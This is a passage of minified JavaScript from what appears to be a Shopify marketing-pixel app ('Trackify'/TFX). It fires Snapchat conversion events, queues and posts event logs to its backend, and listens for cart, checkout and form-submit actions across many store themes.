34:setTimeout((function(){r?(snaptr(s,r,e,i),G(u.shop)&&Z(0,0,u.shop.shop_id,0,u.backendURL)):u.pixels.forEach((function(t){snaptr(s,t.pixel_id,e,i),G(u.shop)&&Z(0,0,u.shop.shop_id,t.pixel_id,u.backendURL)}))})),u.consoleLog('[TFX Legacy SC] Fired via snaptr: "'.concat(e,'" (').concat(s,") with data:"),i),n.next=62;break;case 38:if(console.log("PageView NOT fired by legacy -> send via browser HTTPS",e),T=u.getAdvanceMatchingData(),!r){n.next=45;break}return n.next=43,u.browserFallbackSnapEvent(e,r,i,T,E);case 43:n.next=62;break;case 45:P=t(u.pixels),n.prev=46,P.s();case 48:if((L=P.n()).done){n.next=54;break}return x=L.value,n.next=52,u.browserFallbackSnapEvent(e,x.pixel_id,i,T,E);case 52:n.next=48;break;case 54:n.next=59;break;case 56:n.prev=56,n.t1=n.catch(46),P.e(n.t1);case 59:return n.prev=59,P.f(),n.finish(59);case 62:-1===[p,C].indexOf(e)&&u.log(e,i,l);case 63:case"end":return n.stop()}}),a,null,[[18,26],[46,56,59,62]])})));return function(){return a.apply(this,arguments)}}(),b>0?setTimeout(S,1e3*b):S(),a.next=25;break;case 22:a.prev=22,a.t0=a.catch(0),console.error("[TFX Legacy SC] Error in fire():",a.t0);case 25:case"end":return a.stop()}}),a,null,[[0,22]])}))),l)}},{key:"log",value:function(t,e,n){var i=this;if(this.shop.logging&&e){var a=[];this.tags&&this.tags.length&&(a=o(new Set(this.tags.map((function(t){return"string"==typeof t?t.toString().trim():t})).filter((function(t){return""!==t.trim()})))));var r=[];this.collections&&this.collections.length&&(r=o(new Set(this.collections.map((function(t){return"string"==typeof t?t.toString().trim():t})).filter((function(t){return""!==t.trim()})))));var c,s,u={snapchat_ev:t,snapchat_evId:e.order_id||null,snapchat_si:this.shop.shop_id,snapchat_us:this.getUser(),snapchat_cr:this.shop.currency,snapchat_px:this.pixels.map((function(t){return t.pixel_id})),snapchat_cx:{tags:a.splice(0,50),collections:r.splice(0,50)},snapchat_vl:at(e,"price")||0,snapchat_pr:this.productIds,snapchat_ds:at(e,"discount")||0,snapchat_ut:this.getUTMs()||{},snapchat_url:"".concat(window.location.origin).concat(window.location.pathname),snapchat_device:(s={options:[],header:[navigator.platform,navigator.userAgent,navigator.appVersion,navigator.vendor,window.opera],dataos:[{name:"Windows Phone",value:"Windows Phone",version:"OS"},{name:"Windows",value:"Win",version:"NT"},{name:"iPhone",value:"iPhone",version:"OS"},{name:"iPad",value:"iPad",version:"OS"},{name:"Kindle",value:"Silk",version:"Silk"},{name:"Android",value:"Android",version:"Android"},{name:"PlayBook",value:"PlayBook",version:"OS"},{name:"BlackBerry",value:"BlackBerry",version:"/"},{name:"Macintosh",value:"Mac",version:"OS X"},{name:"Linux",value:"Linux",version:"rv"},{name:"Palm",value:"Palm",version:"PalmOS"}],databrowser:[{name:"Chrome",value:"Chrome",version:"Chrome"},{name:"Firefox",value:"Firefox",version:"Firefox"},{name:"Safari",value:"Safari",version:"Version"},{name:"Internet Explorer",value:"MSIE",version:"MSIE"},{name:"Opera",value:"Opera",version:"Opera"},{name:"BlackBerry",value:"CLDC",version:"CLDC"},{name:"Mozilla",value:"Mozilla",version:"Mozilla"}],init:function(){var t=this.header.join(" ");return{os:this.matchItem(t,this.dataos),browser:this.matchItem(t,this.databrowser)}},matchItem:function(t,e){var n,o,i,a=0,r=0;for(a=0;a<e.length;a+=1)if(new RegExp(e[a].value,"i").test(t)){if(n=new RegExp(e[a].version+"[- /:;]([\\d._]+)","i"),i="",(o=t.match(n))&&o[1]&&(o=o[1]),o)for(o=o.split(/[._]+/),r=0;r<o.length;r+=1)i+=0===r?o[r]+".":o[r];else i="0";return{name:e[a].name,version:parseFloat(i)}}return{name:"unknown",version:0}}}.init(),{osName:s.os?s.os.name:"unknown",osVersion:s.os?s.os.version:"unknown",browserName:s.browser?s.browser.name:"unknown",browserVersion:s.browser?s.browser.version:"unknown",navigatorUserAgent:navigator.version||"unknown",isMobile:(c=navigator.userAgent||navigator.vendor||window.opera,/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(c)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(c.substr(0,4))?1:0)}),snapchat_problems:this.getProblems(t),snapchat_content_name:e.content_name,snapchat_dirtyTags:this.tags,snapchat_uip:this.shop.user_ip,snapchat_uua:this.shop.user_agent,snapchat_sn:this.shop.shop,snapchat_splan:this.shop.tfx_planName},l=this.getAdvanceMatchingData();null!=l.external_id&&""!=l.external_id||(this.getUserExternalId(),l=this.getAdvanceMatchingData()),t!==g&&t!==f&&t!=m||(u.snapchat_evId=n.client_deduplication_id,u.snapchat_ssed=e,u.snapchat_ts=(new Date).toISOString(),u.snapchat_ss=this.pixels.map((function(t){return{pixel:t.pixel_id,ss:t.serversideapi_enabled}})),u.snapchat_am=l),t===v&&(u.snapchat_am=l,this.unsetUTM()),this.queueLog(u),rt("".concat(this.backendURL,"/log"),{method:"POST",body:JSON.stringify(u)}).then((function(t){i.consoleLog("LOGGED data",u,"Response",t),i.removeFromLogQueue(u)})).catch((function(t){i.consoleLog("TFX:",t)}))}}},{key:"getProblems",value:function(t){var e=null;if(t===v&&!this.tags.length){var n=document.querySelector('meta[name="tfx:tags"]');n&&(this.tags=n.content);var o=1,i="test";try{localStorage.setItem(i,i),localStorage.removeItem(i),o=1}catch(t){o=t.message}e={liquidTags:document.querySelector('meta[name="tfx:tags"]')?document.querySelector('meta[name="tfx:tags"]').content:null,page:this.page,isLocalStorageWorking:o}}return e}},{key:"removeFromLogQueue",value:function(t){var e=null;try{e=(e=JSON.parse(localStorage.getItem("TFX_LOG_QUEUE"))).splice(1,e.indexOf(t)),localStorage.setItem("TFX_LOG_QUEUE",JSON.stringify(e))}catch(e){this.consoleLog(e),localStorage.setItem("TFX_LOG_QUEUE",JSON.stringify([t]))}}},{key:"queueLog",value:function(t){var e=null;try{(e=JSON.parse(localStorage.getItem("TFX_LOG_QUEUE"))).push(t),localStorage.setItem("TFX_LOG_QUEUE",JSON.stringify(e))}catch(e){localStorage.setItem("TFX_LOG_QUEUE",JSON.stringify([t]))}}},{key:"deleteATCqueue",value:function(t){if(t){var e=null;try{(e=JSON.parse(localStorage.getItem("TFX_QUEUE_ATC"))).splice(e.indexOf(t),1),localStorage.setItem("TFX_QUEUE_ATC",JSON.stringify(o(new Set(e))))}catch(t){this.consoleLog(t)}}}},{key:"queueATC",value:function(t){if(t){var e=null;try{(e=JSON.parse(localStorage.getItem("TFX_QUEUE_ATC"))).push(t),localStorage.setItem("TFX_QUEUE_ATC",JSON.stringify(o(new Set(e))))}catch(e){localStorage.setItem("TFX_QUEUE_ATC",JSON.stringify([t]))}}}},{key:"triggerMissedAtcEvents",value:function(){var t=this,e=!0;this.isIOS14&&!this.addToCartEventFire&&(this.consoleLog("IOS14: Add To Cart Event Restricted"),e=!1);var n=this;if(this.cart&&this.cart.items){var o=this.getSavedCartProducts();this.cart.items.forEach((function(i){-1===o.indexOf(i.handle)&&(i.id=i.product_id,n.getTagsCollections(i.url).then((function(o){var a=t.extractTagsCollections(o),r=a.tags,c=a.collections,s=n.getProductData(g,i,r,c);n.fire(g,e,s),n.saveCartProduct(i.handle)})).catch(t.consoleLog))}))}}},{key:"triggerATCQueue",value:function(){var t=this,e=this,n=null,o=this.getSavedCartProducts(),i=!0;this.isIOS14&&!this.addToCartEventFire&&(this.consoleLog("IOS14: Add To Cart Event Restricted"),i=!1);try{(n=JSON.parse(localStorage.getItem("TFX_QUEUE_ATC"))).length&&n.forEach((function(n){-1===o.indexOf(n)?e.getProduct(n).then((function(o){try{var a=JSON.parse(o).product;e.getTagsCollections(n).then((function(o){var r=t.extractTagsCollections(o),c=r.tags,s=r.collections,u=e.getProductData(g,a,c,s);e.fire(g,i,u),e.deleteATCqueue(n)})).catch(t.consoleLog)}catch(e){t.consoleLog(e)}})):e.deleteATCqueue(n)}))}catch(t){}}},{key:"triggerQueue",value:function(){var t=this,e=null;try{(e=JSON.parse(localStorage.getItem("TFX_LOG_QUEUE"))).length&&e.forEach((function(e){rt("".concat(t.backendURL,"/log"),{method:"POST",body:JSON.stringify(s(s({},e),{},{isTriggeredFromQueue:1}))}).then((function(n){t.removeFromLogQueue(e)})).catch((function(e){t.consoleLog("TFX:",e)}))}))}catch(t){}}},{key:"trackTime",value:function(){var t=this;setInterval((function(){t.timeOnPage+=5,t.timeOnSite+=5,localStorage.setItem("TFX_TIME_ON_SITE",t.timeOnSite)}),5e3)}},{key:"calculatePrice",value:function(t,e){if(!t)return 0;var n=e||-1!==t.toString().indexOf(".")?t:t/100;return parseFloat(n/100*this.shop.reporting_percentage).toFixed(2)}},{key:"getVariant",value:function(t){var e=null,n=tt("variant")||at(window,"ShopifyAnalytics.meta.selectedVariantId");if(n&&parseInt(n)){var o=at(window,"ShopifyAnalytics.meta.product.variants");if(o&&(e=o.find((function(t){return t.id===parseInt(n)}))))return e}return this.consoleLog("V",e),!e&&t.variants&&t.variants.length&&(e=t.variants[0]),e||t}},{key:"getProductData",value:function(t,e,n,o){if(!e)return null;var i=this.getVariant(e);this.consoleLog("Selected Variant",i);var a=document.getElementsByName("quantity")[0]?document.getElementsByName("quantity")[0].value:1,r=(this.shop.report_variants?i.id:e.id,at(window,"ShopifyAnalytics.meta.selectedVariantId"));return this.productIds=[e.id],{description:"Trackify ".concat(this.eventPrefix," ").concat(t,": ").concat(this.printTags(n)),item_ids:this.shop.report_variants&&(parseInt(r)||i.id)||e.id,item_category:at(e,"product_type")||at(e,"type")||"",price:this.shop.value_reporting?this.calculatePrice(i.price):"0.00",currency:at(window,"ShopifyAnalytics.meta.currency")||this.shop.currency||"USD",number_items:a}}},{key:"getCartProductsData",value:function(t,e){if(!this.cart)return null;var n=this,i=e||!1;return this.productIds=this.cart.items.map((function(t){return t.product_id||t.id})),{description:"Trackify ".concat(this.eventPrefix," ").concat(t," : ").concat(this.printTags()),item_ids:this.cart.items.map((function(t){return n.shop.report_variants?t.id:t.product_id||t.id})),item_category:o(new Set(this.cart.items.map((function(t){return t.product_type})))).join(", "),price:this.shop.value_reporting?this.calculatePrice(this.cart.original_total_price,i):"0.00",currency:at(window,"ShopifyAnalytics.meta.currency")||this.cart.currency||"USD",number_items:this.cart.items.length}}},{key:"getPurchaseData",value:function(t,e){if(!t)return this.consoleLog("No Items found for trigger purchase"),null;var n=this,i=null,a=[],r=[];this.productIds=[],t.forEach((function(t){var e,o,c,s=t.variant_id||(null===(e=t.variant)||void 0===e?void 0:e.id),u=t.product_id||(null===(o=t.variant)||void 0===o||null===(o=o.product)||void 0===o?void 0:o.id)||t.id;n.cart&&(i=n.cart.items.find((function(t){return t.variant_id===s})))&&r.push(i.product_type),n.productIds.push(u);var l=null!==(c=n.shop)&&void 0!==c&&c.report_variants&&s?s:u;a.push(l)}));var c=at(this,"checkout.total_price")||n.calculatePrice(n.cart.original_total_price);if(window.location.href.includes("amount")&&!c){var s=new URLSearchParams(new URL(window.location.href).search);c=s.get("amount")?s.get("amount"):0}return{description:"Trackify ".concat(e||"Purchase"," : ").concat(this.printTags()),item_ids:a,item_category:o(new Set(r)).join(", "),price:this.calculatePrice(c,!0),currency:at(window,"ShopifyAnalytics.meta.currency")||this.shop.currency||"USD",number_items:(at(this,"checkout.line_items")||t||[]).length,order_id:at(this,"checkout.order_id")||at(this,"interCartEvent.additional.transaction_id")||at(window,"chData.order.order_id")||at(window,"Shopflo.order.id")}}},{key:"getTimerData",value:function(){return{content_timeonpage:this.timeOnPage,content_timeonsite:this.timeOnSite,content_page:this.page}}},{key:"listenSpecialElements",value:function(t){var e=this,n=this,o=['button[type*="submit"]','input[type*="submit"]',"button.btn-addtocart",'button[type="button"][data-label="Add to Cart"]',"[id^=buttonapp]"].map((function(t){return'form[action="/cart/add"] '.concat(t,':not([style*="display:none"])')})).concat(['#mst-stiky-box button[name="add"]',"#copyAddtoCartMobile",'.buy-me-btn button[type="submit"]',".zpa-add-to-cart-btn.zp"]),i=document.querySelectorAll(o.join(","));i.length?i.forEach((function(t){ut(t,"click mousedown touch",(function(){if(e.page===F){var t=document.querySelector("form[data-zp-product-url]"),o=t.getAttribute("data-productid");t&&o&&(e.zipifyAddToCartEvent({id:parseInt(o)}),t.getAttribute("data-zp-link-type")&&"checkout"==t.getAttribute("data-zp-link-type")&&n.initiateCheckoutEvent(),n.consoleLog("method: listenSpecialElements called: zipifyAddToCartEvent"))}else e.page===T&&document.querySelectorAll("form[action='/cart/add'].variants"),e.addToCartEvent(!0),n.consoleLog("method: listenSpecialElements called: addToCartEvent")}))})):t>0&&setTimeout((function(){e.listenSpecialElements(--t)}),400)}},{key:"listenRequests",value:function(){if(this.page!==N&&this.page!==U){var t,e,n=this;t=XMLHttpRequest.prototype.open,XMLHttpRequest.prototype.open=function(e,o){if(-1!==o.indexOf("ref=tfx"))return t.apply(this,arguments),!0;var i=this;i.addEventListener("readystatechange",(function t(){4===i.readyState&&(function(t,e,o){if("/cart/add.js"===o&&"POST"===e)try{var i=JSON.parse(t.response);n.consoleLog("XHR",o,i),window.productJSON?(n.zipifyAddToCartEvent({id:i.id}),n.consoleLog("method: listenRequests called: zipifyAddToCartEvent")):n.product?(n.addToCartEvent(),n.consoleLog("method: listenRequests called: addToCartEvent")):(n.queueATC(i.handle),n.consoleLog("method: listenRequests called: queueATC"))}catch(e){var a=JSON.parse(JSON.stringify(t.response));n.consoleLog("XHR",o,a),window.productJSON?(n.zipifyAddToCartEvent({id:a.id}),n.consoleLog("method: listenRequests called: zipifyAddToCartEvent")):n.product?(n.addToCartEvent(),n.consoleLog("method: listenRequests called: addToCartEvent")):(n.queueATC(a.handle),n.consoleLog("method: listenRequests called: queueATC"))}}(i,e,o),i.removeEventListener("readyStateChange",t))})),t.apply(i,arguments)},e=XMLHttpRequest.prototype.send,XMLHttpRequest.prototype.send=function(){this.requestData=arguments[0],e.apply(this,arguments)}}}},{key:"listenPushStateEvent",value:function(){var t=this;!function(t){var e=t.pushState;t.pushState=function(n){return"function"==typeof t.onpushstate&&t.onpushstate({state:n}),e.apply(t,arguments)}}(window.history),window.onpopstate=history.onpushstate=function(){setTimeout((function(){t.isTriggeredByState=!0,t.reset(),t.init()}),250)}}},{key:"listenSubmitsEvent",value:function(){var t=this,e=this,n=window.location.href;document.addEventListener("submit",(function(o){if((!document.activeElement||"update"!==document.activeElement.name)&&it(o,"target.action")){var i=at(o,"target.action"),a=null;try{a=Object.fromEntries(new FormData(o.target))}catch(o){t.consoleLog(o)}if(a){var r={user_email:(a["checkout[email_or_phone]"]||a["checkout[email]"]||"").trim().toLowerCase(),user_phone_number:(a["checkout[shipping_address_attributes][phone]"]||"").replace(/[^0-9]/g,""),firstname:(a["checkout[shipping_address][first_name]"]||a["checkout[shipping_address_attributes][first_name]"]||"").trim().toLowerCase(),lastname:(a["checkout[shipping_address][last_name]"]||a["checkout[shipping_address_attributes][last_name]"]||"").trim().toLowerCase(),geo_city:(a["checkout[shipping_address][city]"]||a["checkout[shipping_address_attributes][city]"]||"").trim().toLowerCase().replace(/\s+/g,""),geo_postal_code:(a["checkout[shipping_address_attributes][zip]"]||"").replace(/\D/g,"")};Object.values(r).some((function(t){return"string"==typeof t&&""!==t.trim()}))&&t.setUser(r)}i.includes("/search")&&e.searchEvent(a),i.includes("/contact#contact_form")&&e.contactEvent(a),i.includes("/account")&&e.signUpEvent(a),i.includes("/account/login")&&e.loginEvent(a),i.includes("/cart/add")&&(e.addToCartEvent(!0),e.consoleLog("method: listenSubmitsEvent called: addToCartEvent")),!i.includes("/cart/add")&&(i.includes("/cart")||i.includes("/checkout")&&!n.includes("/thank_you")||"/checkout"===a.return_to)&&e.initiateCheckoutEvent(),i.includes("/cart/add")&&"/checkout"===a.return_to&&e.initiateCheckoutEvent(),"/cart"===o.target.getAttribute("data-zp-product-url")&&e.zipifyAddToCartEvent({id:o.target.getAttribute("data-productid")}),"contact_information"===at(window,"Shopify.Checkout.step")&&e.paymentLeadEvent(),"shipping_method"===at(window,"Shopify.Checkout.step")&&e.addShippingInfoEvent(),"payment_method"===at(window,"Shopify.Checkout.step")&&e.addPaymentInfoEvent(),("step_customer_information"===tt("step")||at(window,"OCUConfig")&&Object.keys(a).includes("checkout[email]"))&&e.paymentLeadEvent(),"step_shipping_method"===tt("step")&&e.addShippingInfoEvent(),"step_payment_method"===tt("step")&&e.addPaymentInfoEvent()}}))}},{key:"listenModalOpenEvent",value:function(){var t=this,e=null;document.addEventListener("click",(function(n){setTimeout((function(){var o=this,i=!1;n.target.getAttribute("data-remodal-target")&&(i=!0,e=n.target.getAttribute("data-url")),"btn quick-shop"===n.target.classList.value&&(e=n.target.parentElement.parentElement.querySelector('a[href*="collections"]').href,i=!0),"quick_shop action_button"===n.target.classList.value&&n.target.closest("a")&&(e=n.target.closest("a").href,i=!0),i&&e&&t.getProduct(e).then((function(e){var n=JSON.parse(e);t.product=n.product,t.viewContentEvent()})).catch((function(t){return o.consoleLog("listenModalOpenEvent",t)}))}),50)}))}},{key:"listenTouchEvent",value:function(){var t=this;document.addEventListener("touchend",(function(e){var n=e.target.closest("input");n&&"submit"===n.type&&n.closest("form")&&n.closest("form").action.includes("/checkout")&&t.initiateCheckoutEvent()}))}},{key:"listenDocumentClickEvent",value:function(){var t=this;document.addEventListener("click",(function(e){setTimeout((function(){if(it(e,"target")){"bookmarkit"===e.target.id&&t.addToWishListEvent(),e.target.closest("form")&&e.target.closest("form").action.includes("/cart/add")&&(e.target.closest("button")&&e.target.closest("button").classList.value.includes("action_button add_to_cart")&&(t.addToCartEvent(!0),t.consoleLog("method: listenDocumentClickEvent called: addToCartEvent action: action_button add_to_cart")),e.target.closest("button")&&e.target.closest("button").classList.value.includes("fastcheckout_buy_button")&&(t.addToCartEvent(!0),t.initiateCheckoutEvent(),t.consoleLog("method: listenDocumentClickEvent called: initiateCheckoutEvent action: fastcheckout_buy_button")),e.target.closest("button")&&(e.target.closest("button").classList.value.includes("shopify_add_to_cart")||e.target.closest("button").classList.value.includes("so-btn-add-to-cart"))&&(t.addToCartEvent(!0),t.consoleLog("method: listenDocumentClickEvent called: addToCartEvent action: shopify_add_to_cart")),e.target.closest("button")&&e.target.closest("button").classList.value.includes("ProductForm__AddToCart")&&(t.addToCartEvent(!0),t.consoleLog("method: listenDocumentClickEvent called: addToCartEvent action: ProductForm__AddToCart")),e.target.closest("button")&&"buttonapp"===e.target.closest("button").id&&(t.addToCartEvent(!0),t.consoleLog("method: listenDocumentClickEvent called: addToCartEvent action: buttonapp")),e.target.closest("button")&&e.target.closest("button").getAttribute("data-cart-url")&&(t.addToCartEvent(!0),t.consoleLog("method: listenDocumentClickEvent called: addToCartEvent action: data-cart-url")));var n=e.target.closest("button");n&&n.classList.value.includes("Cart__Checkout")&&t.initiateCheckoutEvent();var o=e.target.closest("a");o&&o.href.includes("/checkout")&&!o.href.includes("a/secure/checkout")&&t.initiateCheckoutEvent();var i=e.target.closest("button");i&&(i.classList.value.includes("checkout-button")||"checkout"===i.id)&&t.initiateCheckoutEvent();var a=e.target.closest("button");a&&a.classList.value.includes("shopify-payment-button__button")&&(t.addToCartEvent(!0),t.initiateCheckoutEvent())}}),10)}))}},{key:"listenElementsClickEvent",value:function(){var t=this,e=this;document.querySelector("ch-button button")&&document.querySelector("ch-button button").addEventListener("click",(function(t){e.cartHookAddPaymentInfoEvent()})),lt('button[name="add"].m-add-to-cart',5,(function(t){t&&ut(t,"click mousedown touch",(function(){e.addToCartEvent(!0),e.consoleLog('method: listenElementsClickEvent called: addToCartEvent action: button[name="add"].m-add-to-cart')}))})),lt(".buy-one-click .shiprocket-headless",5,(function(t){t&&ut(t,"click mousedown touch",(function(){e.addToCartEvent(),e.initiateCheckoutEvent(),e.consoleLog("method: listenElementsClickEvent called: addToCartEvent action: shiprocket-headless")}))})),lt(".m-cart-drawer__footer .shiprocket-headless",5,(function(t){t&&ut(t,"click mousedown touch",(function(){e.initiateCheckoutEvent(),e.consoleLog("method: listenElementsClickEvent called: addToCartEvent action: shiprocket-headless")}))})),lt(".product-form__add-button",5,(function(t){t&&ut(t,"click mousedown touch",(function(){e.addToCartEvent(!0),e.consoleLog("method: listenElementsClickEvent called: addToCartEvent action: .product-form__add-button")}))})),lt('button[data-action="add-to-cart"]',5,(function(t){t&&ut(t,"click mousedown touch",(function(){e.addToCartEvent(!0),e.consoleLog('method: listenElementsClickEvent called: addToCartEvent action: button[data-action="add-to-cart"]')}))})),setTimeout((function(){o(document.querySelectorAll("span")).filter((function(t){return t.innerHTML.trim().toLowerCase().includes("shoppay")})).forEach((function(t){var n=t.closest("div[role=button]");n&&ut(n,"click mousedown touch",(function(){e.initiateCheckoutEvent()}))}))}),1e3),lt(".checkout-button.button",5,(function(t){t&&ut(t,"click mousedown touch",(function(){e.initiateCheckoutEvent()}))})),lt(".button-checkout",5,(function(t){t&&ut(t,"click mousedown touch",(function(){e.initiateCheckoutEvent()}))})),lt("form[action='/cart'] [name='checkout']",5,(function(t){t&&ut(t,"click mousedown touch",(function(){e.initiateCheckoutEvent()}))})),lt("form[action='/cart?locale=en'] [name='checkout']",5,(function(t){t&&ut(t,"click mousedown touch",(function(){e.initiateCheckoutEvent()}))})),lt('a[href="/checkout"]',5,(function(t){t&&ut(t,"click mousedown touch",(function(){e.initiateCheckoutEvent()}))})),lt("button[data-opc-dyn-c-btn-id]",5,(function(t){t&&ut(t,"click mousedown touch",(function(){e.addToCartEvent(!0),e.initiateCheckoutEvent(),e.consoleLog("method: listenElementsClickEvent called: addToCartEvent action: button[data-opc-dyn-c-btn-id]")}))})),lt(".hs-checkout-purchase",5,(function(n){n&&ut(n,"click mousedown touch",(function(){t.consoleLog("TFX Fired Event"),e.initiateCheckoutEvent()}))})),lt(".quick-cart__buy-now",5,(function(n){n&&ut(n,"click mousedown touch",(function(){t.consoleLog("TFX Fired Event"),e.initiateCheckoutEvent()}))})),lt(".satcb-cs-checkout-btn",5,(function(n){n&&ut(n,"click mousedown touch",(function(){t.consoleLog("TFX Fired Event"),e.initiateCheckoutEvent()}))})),lt('button[name="buy"]',5,(function(t){t&&ut(t,"click mousedown touch",(function(){e.addToCartEvent(!0),e.initiateCheckoutEvent(),e.consoleLog('method: listenElementsClickEvent called: addToCartEvent action: button[name="buy"]')}))})),lt("button[data-testid]",5,(function(t){t&&ut(t,"click mousedown touch",(function(){e.addToCartEvent(!0),e.initiateCheckoutEvent(),e.consoleLog("method: listenElementsClickEvent called: addToCartEvent action: button[data-testid]")}))})),lt('input[value="Check out"]',5,(function(t){t&&ut(t,"click mousedown touch",(function(){e.addToCartEvent(!0),e.initiateCheckoutEvent(),e.consoleLog('method: listenElementsClickEvent called: addToCartEvent action: input[value="Check out"]')}))})),lt('.cart_container button[type="submit"].action_button.add_to_cart',5,(function(t){t&&ut(t,"click mousedown touch",(function(){e.addToCartEvent(!0),e.consoleLog('method: listenElementsClickEvent called: addToCartEvent action: .cart_container button[type="submit"].action_button.add_to_cart')}))})),lt('button[name="add"].add_to_cart',5,(function(t){t&&ut(t,"click mousedown touch",(function(){e.addToCartEvent(!0),e.consoleLog('method: listenElementsClickEvent called: addToCartEvent action: button[name="add"].action_button.add_to_cart')}))})),lt('button[type="submit"].Cart__Checkout',5,(function(t){t&&ut(t,"click mousedown touch",(function(){e.initiateCheckoutEvent()}))})),lt('button[name="checkout"]',5,(function(t){t&&ut(t,"click mousedown touch",(function(){e.initiateCheckoutEvent()}))})),lt(".slidecarthq .footer-buttons button.button.full",5,(function(t){t&&ut(t,"click mousedown touch",(function(){e.initiateCheckoutEvent()}))})),lt(".grid__item .right.Checkout",5,(function(t){t&&ut(t,"click mousedown touch",(function(){e.initiateCheckoutEvent()}))})),lt(".actions button.btn[onclick]",5,(function(t){t&&ut(t,"click mousedown touch",(function(){e.initiateCheckoutEvent()}))})),lt(".rebuy-cart__flyout-actions button.rebuy-button",5,(function(t){t&&ut(t,"click mousedown touch",(function(){e.initiateCheckoutEvent()}))})),lt('button[name="add"].gt_product-button',5,(function(t){t&&ut(t,"click mousedown touch",(function(){e.addToCartEvent(!0)}))})),lt('button[name="add"].bttn.product-price',5,(function(n){n&&ut(n,"click mousedown touch",(function(){var n=!1,o=document.querySelectorAll("form[action='/cart/add']");if(o.length>0&&e.page!=S){var i=o[0].getAttribute("id");e.consoleLog("Incart Product Form detected, product id is ".concat(i)),i&&(i=(i=i.replace("product-actions-","")).replace("upsell_product_form_",""),e.consoleLog("Incart Cleared Product ID is: ".concat(parseInt(i))),parseInt(i)&&my_offers.forEach((function(o){t.consoleLog(o,"incart offer"),(o.id===parseInt(i)||o.offerable_product_shopify_ids.includes(parseInt(i)))&&(e.consoleLog("incart offer product"),n=o.checkout_after_accepted)})))}n&&(e.consoleLog("Inside redirectToCheckout"),e.isFetchingCart=!0,rt("".concat(e.shopHost,"/cart.json")).then((function(t){var n=JSON.parse(t);e.isFetchingCart=!1,n&&(e.cart=n,localStorage.setItem("TFX_CART",JSON.stringify(n)),setTimeout((function(){e.initiateCheckoutEvent()}),1e3))})).catch((function(n){t.consoleLog(n),e.isFetchingCart=!1}))),e.consoleLog('method: listenElementsClickEvent Test called: InitiateCheckoutEvent action: button[name="add"].action_button.add_to_cart')}))})),dt(".bettercart_checkout",5,(function(n){n.length>0&&(t.isBetterCart=!0,n.forEach((function(n){ut(n,"click mousedown touch",(function(){t.consoleLog("GBTC_IC"),e.initiateCheckoutEvent()}))})))})),dt(".shopify-payment-button .bettercart_checkout",5,(function(t){t.forEach((function(t){t&&ut(t,"click mousedown touch",(function(){e.addToCartEvent(!0),e.initiateCheckoutEvent(),e.consoleLog("method: listenElementsClickEvent called: addToCartEvent action: .shopify-payment-button .bettercart_checkout.bettercart_checkout")}))}))})),lt(".text-center.uppercase.cursor-pointer",5,(function(n){t.page==H&&n&&ut(n,"click mousedown touch",(function(){e.addToCartEvent(!0)}))})),dt('button[data-pf-type="ProductATC"]',5,(function(n){n.forEach((function(n){n&&ut(n,"click touch",(function(){parseInt(n.getAttribute("data-product-id"))&&(t.isLoadingProduct=!0,t.getProductById(n.getAttribute("data-product-id")).then((function(o){var i=JSON.parse(o);i.products&&i.products.length&&(t.product=i.products[0],t.setTagsCollections("/products/".concat(t.product.handle)),t.isLoadingProduct=!1),t.isLoadingProduct=!1,e.addToCartEvent(!0),n.getAttribute("data-checkout")&&"checkout"==n.getAttribute("data-checkout")&&e.initiateCheckoutEvent()})).catch((function(e){t.isLoadingProduct=!1,t.consoleLog("loadProduct",e)})))}))}))})),this.page!=S||this.iscategoryswatchloaded||(this.iscategoryswatchloaded=1,dt(".shopify-product-form.custome-product-form .swatch-element",5,(function(n){n&&n.forEach((function(n){ut(n,"click 